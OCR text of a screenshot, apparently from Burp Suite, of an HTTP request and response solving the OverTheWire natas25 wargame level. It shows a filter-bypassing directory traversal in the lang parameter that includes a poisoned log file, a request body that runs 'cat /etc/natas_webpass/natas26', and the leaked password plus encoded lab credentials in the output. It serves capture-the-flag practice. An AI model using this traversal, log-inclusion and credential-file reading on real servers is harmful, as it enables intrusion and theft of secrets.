 Request
Pretty Raw Hex \n Select extension...
1 POST http://natas25.natas.labs.overthewire.org/?lang=
..././logs/natas25_8m18mmk4bdaea63cv5n84qqo62.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
6 Origin: http://natas25.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Referer:
http://natas25.natas.labs.overthewire.org/?lang=..././logs/
natas25_8m18mmk4bdaea63cv5n84qqo62.log
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=
176859643.941689401.1644976032.1646378139.1646616383.10;
__utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); PHPSESSID=8m18mmk4bdaea63cv5n84qqo62
16 Connection: close
17
18 c=cat /etc/natas_webpass/natas26
Response
Pretty Raw Hex Render \n Select extension...
natas25
</h1>
27 <div id="content">
28 <div align="right">
29 <form>
30 <select name='lang' onchange='this.form.submit()'>
31 <option>
language
</option>
32 <option>
en
</option>
<option>
de
</option>
</select>
33 </form>
34 </div>
35
36 [07.03.2022 01::22:32] Mozilla/5.0 (X11; Linux x86_64) App
37 [07.03.2022 01::23:09] Mozilla/5.0 (X11; Linux x86_64) App
38 [07.03.2022 01::23:46] Mozilla/5.0 (X11; Linux x86_64) App
39 [07.03.2022 01::23:59] Mozilla/5.0 (X11; Linux x86_64) App
40 [07.03.2022 01::26:09] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
41 "Directory traversal attempt! fixing request."
42 [07.03.2022 01::27:17] Mozilla/5.0 (X11; Linux x86_64) App
43 [07.03.2022 01::30:27] Mozilla/5.0 (Windows; U; Windows NT
44 [07.03.2022 01::30:39] Mozilla/5.0 (Macintosh; Intel Mac O
45 [07.03.2022 01::30:44] Mozilla/5.0 (compatible; MSIE 9.0;
46 [07.03.2022 01::31:22] Mozilla/5.0 (Windows; U; Windows NT
47 [07.03.2022 01::31:40] Mozilla/5.0 (X11; Linux x86_64) App
48 [07.03.2022 01::32:13] Mozilla/5.0 (X11; Linux x86_64) App
49 [07.03.2022 01::32:25] Mozilla/5.0 (X11; Linux x86_64) App
50 [07.03.2022 01::33:16] Mozilla/5.0 (X11; Linux x86_64) App
51 [07.03.2022 01::35:02] Mozilla/5.0 (X11; Linux x86_64) App
52 <br />
53 <b>
Notice